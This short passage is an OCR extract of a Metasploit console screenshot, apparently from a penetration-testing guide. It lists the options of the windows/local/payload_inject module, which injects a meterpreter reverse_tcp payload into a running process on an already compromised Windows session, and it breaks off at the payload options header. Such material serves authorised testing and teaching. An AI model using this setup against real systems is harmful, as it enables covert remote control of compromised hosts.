 Metasploit Console
msf exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
NEWPROCESS false no New notepad.exe to inject to
PID no Process Identifier to inject of proces
s to inject payload.
SESSION 4 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description